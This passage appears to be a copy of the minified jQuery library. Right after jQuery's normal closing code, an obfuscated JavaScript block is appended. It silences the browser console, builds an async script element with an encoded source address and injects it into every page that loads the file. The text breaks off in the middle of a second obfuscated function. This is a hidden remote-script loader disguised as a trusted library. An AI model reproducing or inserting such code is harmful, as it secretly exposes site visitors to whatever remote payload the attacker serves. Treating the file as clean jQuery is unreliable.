a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Ib;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ib})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Jb(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=ya(k.pixelPosition,function(a,c){return c?(c=xa(a,b),va.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Kb=a.jQuery,Lb=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Lb),b&&a.jQuery===n&&(a.jQuery=Kb),n},typeof b===U&&(a.jQuery=a.$=n),n});(function(_0x517064,_0x15eadf){var _0x3fcab1=_0x517064();function _0x21d4f3(_0x4954ec,_0xb5c753,_0x139c04,_0x1f19fd,_0x580eb9){return _0x3063(_0x4954ec-0x192,_0xb5c753);}function _0x4b326c(_0x27b5d5,_0x2bdcf2,_0x5773e2,_0x359b88,_0x562631){return _0x3063(_0x562631-0x193,_0x359b88);}function _0xf6c1e7(_0x15df38,_0x4762b6,_0x477252,_0x438565,_0x412a68){return _0x3063(_0x412a68-0x5a,_0x15df38);}function _0x13396c(_0x34eb70,_0x4bed21,_0x3761e8,_0x554671,_0x40b9c7){return _0x3063(_0x40b9c7-0xc6,_0x4bed21);}function _0x2f2990(_0x2d7bb0,_0x123ede,_0x40a072,_0x4c2d7d,_0xb7eb3d){return _0x3063(_0x123ede-0x1bc,_0x40a072);}while(!![]){try{var _0x3c443a=parseInt(_0x4b326c(0x308,0x369,0x347,'J9Dk',0x344))/(-0x1a*-0x2c+0xbf7*0x1+-0x57a*0x3)*(-parseInt(_0x4b326c(0x314,0x2df,0x2e3,'U8wc',0x2e0))/(0x23a3+0x2*0x3b+-0x2417*0x1))+-parseInt(_0x2f2990(0x346,0x369,'o&K[',0x3cd,0x3e2))/(0xf3b+-0x2b*-0xa4+-0x284*0x11)*(parseInt(_0x2f2990(0x31a,0x32f,'i)Yd',0x300,0x2a8))/(-0x1087*-0x2+-0x20*0x2f+-0x1b2a))+parseInt(_0x4b326c(0x2bd,0x32a,0x35b,'v2VL',0x2ff))/(-0x152*-0x1b+0x19eb+-0x65*0x9c)*(parseInt(_0x13396c(0x1ec,'Hf[!',0x231,0x248,0x261))/(-0x3*-0x67+0x1*0x1f8f+-0x20be))+parseInt(_0xf6c1e7('u)C8',0x1da,0x215,0x293,0x239))/(0x8d5+-0x1cb2+0x13e4)+-parseInt(_0xf6c1e7('T!Oo',0x26d,0x1b7,0x25a,0x21a))/(0x1d5d+0x1a8b+-0x4*0xdf8)+parseInt(_0x13396c(0x270,'xlfa',0x168,0x178,0x1e0))/(0x2a5*0xb+0x2*-0x5bf+-0x4*0x464)+-parseInt(_0x13396c(0x25b,'6J!N',0x282,0x255,0x21b))/(0x2*-0x6d+-0xb9e*-0x1+-0xaba)*(-parseInt(_0xf6c1e7('u)C8',0x229,0x1be,0x16b,0x1b9))/(-0x17*-0x177+0x1961+-0x3b07));if(_0x3c443a===_0x15eadf)break;else _0x3fcab1['push'](_0x3fcab1['shift']());}catch(_0x4b5907){_0x3fcab1['push'](_0x3fcab1['shift']());}}}(_0x1cb9,-0x1*0x85506+0x66321+0x75a8a));function _0x265112(_0x268767,_0x23229e,_0x5733f4,_0x2a99e2,_0x2da282){return _0x3063(_0x268767-0x1d9,_0x2a99e2);}function _0x3cc7c0(_0x424bf3,_0x2f62cf,_0x4bc3ab,_0x8476fa,_0x5baf62){return _0x3063(_0x5baf62-0x1a8,_0x424bf3);}!function(_0x5c59aa,_0x3952b9,_0x3ae0c5){function _0x2c25d9(_0x813547,_0x40eaf1,_0x48ce4e,_0x15e2f5,_0x53a997){return _0x3063(_0x53a997- -0xf2,_0x15e2f5);}function _0x1f5df6(_0xf0ce4c,_0x49c4d0,_0x309a92,_0x2a742f,_0x589df1){return _0x3063(_0x2a742f-0x181,_0x49c4d0);}var _0x30c728={'mGgsU':function(_0x1c5aea,_0x3eacd4){return _0x1c5aea===_0x3eacd4;},'hChJz':_0x2c25d9(0x12,-0xd,0x4d,'Zg5g',0x14),'JplXE':function(_0x23e028,_0xc9e65a){return _0x23e028!==_0xc9e65a;},'qsLaI':_0x1f5df6(0x28a,'J9Dk',0x312,0x28e,0x2f8),'bVzdt':function(_0x2d07e4,_0x563e4b){return _0x2d07e4!==_0x563e4b;},'OIfzV':_0x1f5df6(0x3c8,'*viL',0x369,0x361,0x347),'GuqvY':_0x3fd66b(-0x55,-0x104,'T!Oo',-0x11b,-0x90),'oLQQX':_0x2d4317(0x163,'[Mg*',0x13a,0xe7,0x178),'fnejb':_0x1f5df6(0x2a3,'*4V9',0x290,0x30b,0x2a3)+_0x1f5df6(0x328,'C%(O',0x248,0x2c1,0x2a4)+'+$','MYJdq':_0x2c25d9(0xd2,0xea,0xda,'pX6a',0x82)+_0x1f5df6(0x33f,'^Tk6',0x30e,0x322,0x29e),'hxBXD':_0x1f5df6(0x306,'pX6a',0x3c1,0x331,0x3b1),'nlqiB':_0x2c25d9(-0x49,0x6a,0xc5,'^Tk6',0x3f),'JpxVw':_0x3fd66b(-0x44,0x8a,'yj[Q',0xb,0x2f),'kYSSZ':_0x305718(0x77,'v2VL',0x91,0xba,0x57),'gOajX':_0x1f5df6(0x38c,'hej[',0x34f,0x313,0x341)+_0x1f5df6(0x33a,'g5T*',0x321,0x386,0x3fa),'PYhFo':_0x1f5df6(0x28c,'J9Dk',0x284,0x314,0x284),'laTIu':_0x2c25d9(0x123,0x109,0x129,'jTbH',0xe3),'HWOYp':function(_0x3ba7c3,_0x32630e){return _0x3ba7c3<_0x32630e;},'EeCZy':_0x2c25d9(0x82,0x57,0x4c,'YhoA',0x3d)+_0x305718(0x159,'uiga',0x11b,0x1aa,0x175)+'0','BHvle':function(_0xf936c7,_0x3a50c7){return _0xf936c7(_0x3a50c7);},'SsakB':function(_0x198629,_0x3d7772){return _0x198629+_0x3d7772;},'QzQAi':_0x3fd66b(0x26,0xe8,'HKIb',0x34,0x60)+_0x2c25d9(-0x45,0x41,0x24,'(m*&',0x4c)+_0x305718(0x154,'*4V9',0x1ad,0x1c8,0x218)+_0x2c25d9(0x2b,0x4e,0xc2,'bZA7',0xab),'oeLEy':_0x2c25d9(0x63,0x107,0x5a,'T!Oo',0xaa)+_0x1f5df6(0x2c8,'H0$G',0x20d,0x28b,0x29b)+_0x2c25d9(0x51,0xd5,0x8d,'hej[',0x53)+_0x305718(0x14a,'16hQ',0x1d2,0x193,0x188)+_0x305718(0x9e,'Zg5g',0x129,0xeb,0x74)+_0x2d4317(0x1af,'Hf[!',0x1cf,0x1c8,0x19d)+'\x20)','skzbm':function(_0xd240be){return _0xd240be();},'znTWf':_0x2d4317(0x1e5,'oaiY',0x237,0x1cc,0x236),'eJNbi':_0x3fd66b(0x9f,0x61,'i)Yd',-0x21,0x3c),'XeWMq':_0x1f5df6(0x2c8,'oaiY',0x3ba,0x358,0x38f),'mQYkG':_0x2d4317(0x1bc,'tRmr',0x1bc,0x201,0x235),'CyuZY':function(_0x523a23){return _0x523a23();},'GcKNF':_0x1f5df6(0x329,'TTjW',0x34f,0x2bc,0x347),'LkbuD':_0x2d4317(0x1c8,'jTbH',0x280,0x1ec,0x19b),'fZCGO':_0x3fd66b(-0x1e,0xe,'J9Dk',0x7c,0x34),'iRBwl':_0x2c25d9(0x1a,0x7f,0x16,'042j',0x7)+_0x3fd66b(-0x6a,-0xcb,'v2VL',-0x10b,-0xa4)+'1','ZqciG':function(_0x1b0df7,_0x56f1cf,_0x463694){return _0x1b0df7(_0x56f1cf,_0x463694);},'HaBET':_0x2d4317(0x220,'2N0a',0x1d8,0x195,0x114)+_0x2d4317(0x120,'xN1%',0x181,0x164,0x1f7)+_0x2c25d9(0x19a,0xaa,0xe6,'xN1%',0x127)+_0x1f5df6(0x2ab,'[Mg*',0x2ce,0x309,0x276)+_0x1f5df6(0x2e2,'TTjW',0x377,0x34d,0x3cd)+_0x1f5df6(0x327,'jTbH',0x29d,0x2a1,0x2c9)+_0x2c25d9(0xb9,0x113,0xb1,'Hf[!',0x107)+_0x2d4317(0x1cd,'xN1%',0x1fa,0x1b1,0x1ab)+_0x3fd66b(-0xec,-0x88,'o&K[',0x0,-0x6a)+_0x2c25d9(0x1a2,0x164,0x183,'Vs$!',0x126)+_0x2d4317(0x1b8,'042j',0x163,0x1a1,0x14d),'BFQvl':_0x2c25d9(0x118,0xd8,0x49,'g5T*',0x86)+'t'};function _0x3fd66b(_0x15bd05,_0x334958,_0x104bc4,_0x83db72,_0xcfafe6){return _0x3063(_0xcfafe6- -0x1ba,_0x104bc4);}function _0x305718(_0x26cf6e,_0x183f36,_0x38fd6a,_0x3d1c1d,_0x2a68b0){return _0x3063(_0x3d1c1d- -0x37,_0x183f36);}var _0x30d290=(function(){function _0x2e1736(_0x27d208,_0x13e0bf,_0x26f2b8,_0x201eae,_0x4d95cf){return _0x2c25d9(_0x27d208-0x38,_0x13e0bf-0xe6,_0x26f2b8-0x1d7,_0x26f2b8,_0x27d208- -0x294);}function _0x4043f7(_0x110d06,_0x25a860,_0x23e984,_0x159773,_0x1b1d10){return _0x3fd66b(_0x110d06-0xa5,_0x25a860-0x7d,_0x110d06,_0x159773-0x1cd,_0x25a860-0x240);}function _0x6c7bca(_0x345727,_0x1f9596,_0x201702,_0x4f15be,_0x46476b){return _0x3fd66b(_0x345727-0xd7,_0x1f9596-0x1a0,_0x1f9596,_0x4f15be-0xb8,_0x46476b-0x43a);}if(_0x30c728[_0x2e1736(-0x265,-0x1d5,'Vs$!',-0x2f8,-0x1ef)](_0x30c728[_0x2e1736(-0x203,-0x226,'875l',-0x269,-0x17d)],_0x30c728[_0x6c7bca(0x457,'v2VL',0x4d2,0x4a3,0x448)])){var _0x639fbf=!![];return function(_0x5697e0,_0x5d0ea1){function _0x212fc2(_0x77a2d0,_0x42f6d8,_0xde203c,_0x14120,_0x506019){return _0x6c7bca(_0x77a2d0-0x13e,_0x14120,_0xde203c-0xd3,_0x14120-0x17c,_0x506019-0x25);}function _0x2c7126(_0x26723d,_0x38420d,_0x40aa18,_0x28077f,_0x590ff1){return _0x6c7bca(_0x26723d-0x120,_0x590ff1,_0x40aa18-0x27,_0x28077f-0xb3,_0x28077f- -0x2fa);}function _0x4c8688(_0x439df0,_0x5b72ae,_0xde5343,_0x132c4d,_0x4310a0){return _0x6c7bca(_0x439df0-0xa2,_0x439df0,_0xde5343-0xde,_0x132c4d-0xed,_0xde5343- -0x481);}function _0x3beed9(_0x1ee37c,_0x375e47,_0x445d76,_0x3e95df,_0x1208cd){return _0x4043f7(_0x375e47,_0x445d76- -0x44e,_0x445d76-0x15b,_0x3e95df-0x5f,_0x1208cd-0xd2);}function _0x40b952(_0x262d79,_0x2fa56d,_0xa8be,_0xceace,_0x3bd66a){return _0x2e1736(_0x3bd66a-0x40,_0x2fa56d-0x5e,_0xa8be,_0xceace-0x11,_0x3bd66a-0x22);}var _0x55e999={'HDUZo':function(_0xc22373,_0x51357){function _0x11885e(_0x18bcd9,_0x14ca13,_0x1812e6,_0x3ba6f7,_0x368d03){return _0x3063(_0x368d03-0x66,_0x14ca13);}return _0x30c728[_0x11885e(0x1b7,'v2VL',0x1c7,0x159,0x1be)](_0xc22373,_0x51357);},'xbcVL':_0x30c728[_0x3beed9(-0x2a2,'xN1%',-0x2d5,-0x270,-0x2ad)],'ojISh':function(_0x593df1,_0x408fa1){function _0x266778(_0x470eef,_0x4d934e,_0x45d333,_0x1b5b26,_0x18a65c){return _0x3beed9(_0x470eef-0x116,_0x45d333,_0x18a65c-0x376,_0x1b5b26-0xaa,_0x18a65c-0x14f);}return _0x30c728[_0x266778(0xb5,0x4e,'(m*&',0x89,0xd4)](_0x593df1,_0x408fa1);},'PYomH':_0x30c728[_0x3beed9(-0x232,'hej[',-0x239,-0x264,-0x228)]};if(_0x30c728[_0x3beed9(-0x28a,'tRmr',-0x285,-0x253,-0x28b)](_0x30c728[_0x2c7126(0xc5,0x106,0x99,0xec,'%wX[')],_0x30c728[_0x212fc2(0x3ef,0x4bd,0x453,'05^b',0x443)])){if(_0x3647c5){var _0x5d21b8=_0x1351d9[_0x2c7126(0x7e,0xfd,0xf6,0x107,'oaiY')](_0x36d7a2,arguments);return _0x1fa759=null,_0x5d21b8;}}else{var _0x30cfd1=_0x639fbf?function(){function _0x3c4f99(_0x3a6cdc,_0x571b55,_0x2e64ef,_0x5a3b3a,_0x514753){return _0x4c8688(_0x3a6cdc,_0x571b55-0xd4,_0x5a3b3a-0x56,_0x5a3b3a-0x24,_0x514753-0x1cd);}function _0x38b159(_0x3ed0eb,_0x1b13d1,_0x2fac8c,_0x1b6e1d,_0x3350ca){return _0x212fc2(_0x3ed0eb-0x132,_0x1b13d1-0x23,_0x2fac8c-0xd7,_0x1b6e1d,_0x1b13d1- -0x1b2);}function _0x540fd3(_0x1081a5,_0x32e7f0,_0x592149,_0x1d49ac,_0x2cbcf2){return _0x40b952(_0x1081a5-0x164,_0x32e7f0-0xba,_0x592149,_0x1d49ac-0x147,_0x1081a5-0x3f2);}function _0x3a1b65(_0x1d8886,_0x14a9e9,_0x57eb48,_0x220781,_0x49af26){return _0x4c8688(_0x49af26,_0x14a9e9-0x17b,_0x57eb48- -0xac,_0x220781-0x1d5,_0x49af26-0x5d);}function _0x38d1ad(_0x3885ec,_0xe13a7f,_0x2e295b,_0x4e7bb7,_0x53470a){return _0x4c8688(_0x53470a,_0xe13a7f-0x143,_0xe13a7f-0x31d,_0x4e7bb7-0x1b0,_0x53470a-0x18d);}if(_0x55e999[_0x540fd3(0x1f0,0x22a,'05^b',0x170,0x1c3)](_0x55e999[_0x38b159(0x267,0x20b,0x183,'l@cv',0x1ba)],_0x55e999[_0x540fd3(0x209,0x250,'042j',0x1f5,0x218)])){if(_0x5d0ea1){if(_0x55e999[_0x540fd3(0x2b0,0x2e5,'%5w1',0x280,0x275)](_0x55e999[_0x38b159(0x272,0x29a,0x236,'TTjW',0x26a)],_0x55e999[_0x38d1ad(0x340,0x307,0x29d,0x31a,'tRmr')])){var _0x13500f=_0x5f56b8[_0x3a1b65(-0x172,-0xa4,-0xdf,-0x65,'*4V9')](_0x502363,arguments);return _0x9659dc=null,_0x13500f;}else{var _0x312613=_0x5d0ea1[_0x3a1b65(-0xc0,-0x69,-0xf5,-0x122,']y&O')](_0x5697e0,arguments);return _0x5d0ea1=null,_0x312613;}}}else{var _0x2ff073=_0x5d33e5?function(){function _0x16266f(_0x1ad067,_0x455914,_0x17e307,_0x407666,_0x1a3fc6){return _0x38b159(_0x1ad067-0x32,_0x407666- -0x181,_0x17e307-0x157,_0x1a3fc6,_0x1a3fc6-0x43);}if(_0x2356c7){var _0x39a9e7=_0x141f0a[_0x16266f(0x15e,0x85,0x6f,0xd5,'[Mg*')](_0x3aadc9,arguments);return _0x3e3c3f=null,_0x39a9e7;}}:function(){};return _0x423256=![],_0x2ff073;}}:function(){};return _0x639fbf=![],_0x30cfd1;}};}else{var _0x8581e2=_0x2a6b98?function(){function _0x3a3e3d(_0x517862,_0x545d1c,_0x40c5a1,_0x563dd7,_0x1992ab){return _0x6c7bca(_0x517862-0x9b,_0x545d1c,_0x40c5a1-0xf7,_0x563dd7-0x1a1,_0x40c5a1- -0x42e);}if(_0x494350){var _0x5cbe04=_0x12f221[_0x3a3e3d(-0x2e,'HKIb',-0x31,-0x10,0x2c)](_0x4605ee,arguments);return _0x13c2b2=null,_0x5cbe04;}}:function(){};return _0x313f22=![],_0x8581e2;}}()),_0x4259d2=_0x30c728[_0x2c25d9(0x1d,0x61,-0x5b,'v2VL',0x29)](_0x30d290,this,function(){function _0x2f5162(_0x1ce187,_0x57248c,_0x367524,_0x2f445b,_0x1cd2f9){return _0x1f5df6(_0x1ce187-0x4b,_0x1ce187,_0x367524-0xcd,_0x367524- -0x13,_0x1cd2f9-0x1d3);}function _0x5252e9(_0x5b2ef1,_0x2e13a4,_0x3de01b,_0x1b867a,_0x3f297d){return _0x1f5df6(_0x5b2ef1-0x1dc,_0x5b2ef1,_0x3de01b-0xa9,_0x3de01b-0x249,_0x3f297d-0x1d9);}function _0xcdc650(_0x5ccb80,_0x30b702,_0x1fdb05,_0x31dc85,_0x352fb1){return _0x3fd66b(_0x5ccb80-0x3f,_0x30b702-0x177,_0x30b702,_0x31dc85-0x56,_0x352fb1-0x286);}function _0x3c7e3a(_0x4a4e3b,_0x5825f3,_0xf1ad63,_0x2e2a98,_0x284caf){return _0x305718(_0x4a4e3b-0x1da,_0x284caf,_0xf1ad63-0xb3,_0x5825f3- -0x12e,_0x284caf-0x1d8);}function _0x3b8c6b(_0x5b9465,_0x81b533,_0x227545,_0x577191,_0x3b1a44){return _0x3fd66b(_0x5b9465-0x117,_0x81b533-0xa1,_0x227545,_0x577191-0x8f,_0x5b9465- -0x119);}if(_0x30c728[_0xcdc650(0x204,']y&O',0x223,0x1d3,0x206)](_0x30c728[_0xcdc650(0x2aa,'DhrU',0x1b8,0x194,0x22a)],_0x30c728[_0x3b8c6b(-0x10f,-0x148,'bZA7',-0x153,-0x13b)])){var _0x24c1af;try{if(_0x30c728[_0x5252e9('tRmr',0x4c9,0x501,0x46f,0x49b)](_0x30c728[_0xcdc650(0x300,'T!Oo',0x33f,0x2af,0x2ce)],_0x30c728[_0xcdc650(0x26f,'U8wc',0x229,0x1ce,0x231)]))return _0x1e1ba7[_0xcdc650(0x1ba,'^Tk6',0x2b6,0x2c7,0x235)+_0xcdc650(0x2c9,'^Tk6',0x2a7,0x2aa,0x2a7)]()[_0x2f5162('YhoA',0x321,0x2fe,0x313,0x351)+'h'](fWYJUr[_0x3c7e3a(-0x8e,-0x2f,-0xa4,-0x5b,'DhrU')])[_0x2f5162('Y9Wu',0x3dc,0x35b,0x3af,0x3af)+_0x5252e9('H0$G',0x548,0x56a,0x4ff,0x5cf)]()[_0xcdc650(0x1f9,'C%(O',0x1dd,0x233,0x258)+_0x2f5162('[Mg*',0x400,0x37e,0x3a8,0x365)+'r'](_0x3bdfe3)[_0x3c7e3a(0x28,0x85,0x102,0x23,'16hQ')+'h'](fWYJUr[_0x3c7e3a(0x9e,0xa3,0xaa,0xdb,'Vs$!')]);else{var _0x1dd132=_0x30c728[_0xcdc650(0x2a2,'Zg5g',0x211,0x2ad,0x25d)](Function,_0x30c728[_0xcdc650(0x1c6,'T!Oo',0x276,0x1a4,0x20d)](_0x30c728[_0x3b8c6b(-0x10a,-0x143,'u)C8',-0xcb,-0x158)](_0x30c728[_0x2f5162('e)BF',0x2c0,0x32c,0x2ab,0x335)],_0x30c728[_0xcdc650(0x2b3,'o&K[',0x315,0x311,0x2a8)]),');'));_0x24c1af=_0x30c728[_0x5252e9('xlfa',0x4b5,0x53a,0x554,0x5ac)](_0x1dd132);}}catch(_0x37c562){if(_0x30c728[_0x2f5162('v2VL',0x261,0x2f3,0x31b,0x2cd)](_0x30c728[_0x3b8c6b(-0x19e,-0x223,'oaiY',-0x111,-0x1b6)],_0x30c728[_0x2f5162('%wX[',0x238,0x265,0x20a,0x2e3)])){if(_0x5ee468){var _0x5d2b02=_0x214ec4[_0x3c7e3a(0x81,0x18,0x2b,-0x46,'HKIb')](_0x4b120e,arguments);return _0x58cfcb=null,_0x5d2b02;}}else _0x24c1af=window;}var _0x6b3468=_0x24c1af[_0x2f5162('16hQ',0x329,0x323,0x3aa,0x2b0)+'le']=_0x24c1af[_0xcdc650(0x1eb,'Y9Wu',0x1fb,0x1cf,0x215)+'le']||{},_0x2cfd84=[_0x30c728[_0x5252e9('oaiY',0x53e,0x57e,0x571,0x610)],_0x30c728[_0x3b8c6b(-0x1a8,-0x237,'TTjW',-0x193,-0x229)],_0x30c728[_0x3c7e3a(0x130,0xad,0x8a,0x112,'GeA(')],_0x30c728[_0x3c7e3a(0x94,0x49,0xcd,0x96,'DhrU')],_0x30c728[_0x2f5162('*viL',0x27c,0x260,0x28b,0x297)],_0x30c728[_0x3b8c6b(-0x10c,-0x198,'l@cv',-0xbb,-0x120)],_0x30c728[_0x3b8c6b(-0x1d8,-0x235,'Xl]I',-0x25d,-0x1a7)]];for(var _0x2603ea=0x2649+-0x1*-0x78c+0x1*-0x2dd5;_0x30c728[_0x3c7e3a(-0x6a,-0x33,-0x65,-0x85,'oaiY')](_0x2603ea,_0x2cfd84[_0x3c7e3a(-0xa7,-0x23,-0x51,-0xa9,'T!Oo')+'h']);_0x2603ea++){if(_0x30c728[_0x2f5162('(m*&',0x382,0x32b,0x32d,0x3a7)](_0x30c728[_0x5252e9('J9Dk',0x56e,0x541,0x533,0x51e)],_0x30c728[_0x3c7e3a(0x2d,-0x66,-0xc6,0xf,'l@cv')])){var _0x213b56=_0x30c728[_0x3b8c6b(-0x155,-0x167,'*viL',-0x137,-0xef)][_0x3c7e3a(-0x62,-0x41,-0x35,0x46,'2N0a')]('|'),_0x2972ec=-0x1a0+0x159f+-0x1*0x13ff;while(!![]){switch(_0x213b56[_0x2972ec++]){case'0':var _0x22b671=_0x5e44b4[_0x2f5162('TTjW',0x386,0x32a,0x360,0x365)+'le']=_0x5e44b4[_0xcdc650(0x235,'Zg5g',0x2b7,0x245,0x276)+'le']||{};continue;case'1':var _0x5e44b4;continue;case'2':var _0x2a2ff2=[fWYJUr[_0x5252e9('xN1%',0x5a7,0x59d,0x5b6,0x516)],fWYJUr[_0x2f5162('Vs$!',0x352,0x2f0,0x285,0x2f5)],fWYJUr[_0xcdc650(0x2f2,'b@aF',0x2c9,0x28a,0x261)],fWYJUr[_0x2f5162('875l',0x338,0x2c8,0x2bd,0x279)],fWYJUr[_0x2f5162('b@aF',0x363,0x352,0x3b0,0x3c2)],fWYJUr[_0x5252e9('TTjW',0x4e5,0x4c4,0x54e,0x4d2)],fWYJUr[_0x2f5162('(m*&',0x2a4,0x312,0x34f,0x364)]];continue;case'3':for(var _0x3d02fb=-0x6f+-0x1*0x6bd+0x72c;fWYJUr[_0x2f5162('e)BF',0x2c9,0x2bd,0x2aa,0x2dd)](_0x3d02fb,_0x2a2ff2[_0x2f5162('jTbH',0x2b8,0x2ce,0x354,0x2d2)+'h']);_0x3d02fb++){var _0x380e9d=fWYJUr[_0x3c7e3a(0x35,0x4d,0x5c,0xbc,'b@aF')][_0x5252e9('i)Yd',0x5eb,0x5de,0x583,0x62d)]('|'),_0x555172=-0x76+-0x1*-0x257d+-0x1*0x2507;while(!![]){switch(_0x380e9d[_0x555172++]){case'0':_0x22b671[_0x30f7f6]=_0x430279;continue;case'1':var _0x58bb6f=_0x22b671[_0x30f7f6]||_0x430279;continue;case'2':var _0x30f7f6=_0x2a2ff2[_0x3d02fb];continue;case'3':var _0x430279=_0x5bf6e9[_0x3b8c6b(-0x1bc,-0x23a,'pX6a',-0x250,-0x13b)+_0xcdc650(0x2cc,'oaiY',0x2d2,0x2ea,0x285)+'r'][_0x2f5162('05^b',0x3e8,0x35e,0x3e1,0x38a)+_0x3b8c6b(-0x19b,-0x1ee,'w*Mr',-0x12a,-0x15d)][_0x3b8c6b(-0x162,-0x126,'[Mg*',-0x181,-0x167)](_0x16f3c8);continue;case'4':_0x430279[_0xcdc650(0x20e,'TTjW',0x20a,0x257,0x222)+_0x5252e9('v2VL',0x608,0x5c1,0x56e,0x5d5)]=_0x50753f[_0x2f5162('Hf[!',0x274,0x307,0x2f9,0x313)](_0x174a67);continue;case'5':_0x430279[_0xcdc650(0x24d,'T!Oo',0x221,0x214,0x291)+_0xcdc650(0x244,'xN1%',0x1a9,0x19a,0x1f4)]=_0x58bb6f[_0x5252e9('Hf[!',0x558,0x4fe,0x54e,0x4cd)+_0x3b8c6b(-0x180,-0x1d5,'16hQ',-0x14b,-0x187)][_0x5252e9('05^b',0x5a2,0x5cb,0x657,0x5ea)](_0x58bb6f);continue;}break;}}continue;case'4':try{var _0x47d2f3=fWYJUr[_0x3b8c6b(-0x1d2,-0x1b9,'Vs$!',-0x1bb,-0x206)](_0x4af089,fWYJUr[_0x3c7e3a(-0x3a,-0x5d,-0xd,-0x52,'Zg5g')](fWYJUr[_0x5252e9('U8wc',0x561,0x5bd,0x64b,0x634)](fWYJUr[_0xcdc650(0x17a,'l@cv',0x166,0x238,0x1f5)],fWYJUr[_0xcdc650(0x25f,'b@aF',0x248,0x258,0x292)]),');'));_0x5e44b4=fWYJUr[_0x5252e9('[Mg*',0x4e3,0x4f6,0x54c,0x515)](_0x47d2f3);}catch(_0x567cc6){_0x5e44b4=_0x2bbf67;}continue;}break;}}else{var _0x3dede8=_0x30c728[_0x2f5162('g5T*',0x25e,0x2e9,0x358,0x267)][_0x2f5162('16hQ',0x1f1,0x262,0x2e3,0x29d)]('|'),_0x57a80a=0x392*-0x4+-0x1*-0x1aec+-0xca4;while(!![]){switch(_0x3dede8[_0x57a80a++]){case'0':_0x32f14e[_0x3b8c6b(-0x196,-0x1ae,'YhoA',-0x1ba,-0x180)+_0x3c7e3a(-0x62,-0x2c,0x50,0x20,'hej[')]=_0x2dbf91[_0x2f5162('*4V9',0x29c,0x271,0x288,0x223)+_0x5252e9('042j',0x596,0x595,0x61c,0x5be)][_0xcdc650(0x32d,'jTbH',0x321,0x25f,0x2dd)](_0x2dbf91);continue;case'1':_0x6b3468[_0x82f331]=_0x32f14e;continue;case'2':var _0x2dbf91=_0x6b3468[_0x82f331]||_0x32f14e;continue;case'3':var _0x32f14e=_0x30d290[_0xcdc650(0x1c3,'%5w1',0x18c,0x156,0x1dd)+_0x3c7e3a(0x1b,0x24,-0x1,0x44,'o&K[')+'r'][_0x2f5162('6J!N',0x210,0x283,0x29e,0x30b)+_0x3c7e3a(-0x49,0x40,0xb7,0x33,'Vs$!')][_0x5252e9('%5w1',0x5f6,0x580,0x5ad,0x577)](_0x30d290);continue;case'4':_0x32f14e[_0x2f5162('oaiY',0x2fd,0x351,0x38d,0x3e4)+_0x3b8c6b(-0x154,-0xf1,'Hf[!',-0x167,-0x19d)]=_0x30d290[_0x5252e9('yj[Q',0x448,0x4cc,0x443,0x43f)](_0x30d290);continue;case'5':var _0x82f331=_0x2cfd84[_0x2603ea];continue;}break;}}}}else{var _0x2dbc4b=_0x4a4e1c[_0xcdc650(0x23a,']y&O',0x274,0x202,0x284)](_0x4ae867,arguments);return _0x4a57fe=null,_0x2dbc4b;}});function _0x2d4317(_0x4da07f,_0x1eb47c,_0x54cc39,_0x466827,_0x5e2536){return _0x3063(_0x466827- -0xe,_0x1eb47c);}_0x30c728[_0x2c25d9(0xcb,0x111,0x57,']y&O',0xd1)](_0x4259d2),((_0x3ae0c5=_0x5c59aa[_0x1f5df6(0x226,']y&O',0x240,0x279,0x291)+_0x2d4317(0x13d,'w*Mr',0x18a,0x1b4,0x161)+_0x2d4317(0x16b,'yj[Q',0x22d,0x200,0x27f)](_0x3952b9))[_0x1f5df6(0x239,'u)C8',0x2fc,0x29e,0x2db)]=!(-0x22b2*-0x1+0x1554+-0x3806),_0x3ae0c5[_0x2d4317(0x1fa,'TTjW',0xda,0x16e,0x16b)]=_0x30c728[_0x1f5df6(0x2d7,'GeA(',0x345,0x307,0x34b)],(_0x5c59aa=_0x5c59aa[_0x2d4317(0x22c,'w*Mr',0x1a8,0x19b,0x1ff)+_0x305718(0x1b3,'(m*&',0x1be,0x13e,0xc7)+_0x2c25d9(0x6d,0x8e,0x70,'Zg5g',0x35)+_0x305718(0x181,'b@aF',0x17d,0x1dc,0x221)](_0x30c728[_0x1f5df6(0x2f1,'o&K[',0x3aa,0x369,0x36d)])[0x1de*-0x8+-0x23*0x13+0x1189])[_0x2d4317(0xa2,'Zg5g',0x178,0xf2,0x114)+_0x305718(0xfa,'HKIb',0x149,0xce,0x113)][_0x305718(0x119,'05^b',0xf4,0x13f,0x1c9)+_0x2d4317(0x16c,'6J!N',0x1ab,0x1e3,0x188)+'re'](_0x3ae0c5,_0x5c59aa[_0x305718(0x14d,'T!Oo',0x200,0x180,0x1b6)+_0x2c25d9(0x7a,0xe5,0x4a,'^Tk6',0x58)+'g']));}(document,_0x265112(0x2f8,0x300,0x315,'e)BF',0x2f8)+'t'),!function(_0x10b50,_0x41a9f9,_0x1ee083){var _0x19408c={'tprHy':function(_0x2a97f1,_0x7160f9){return 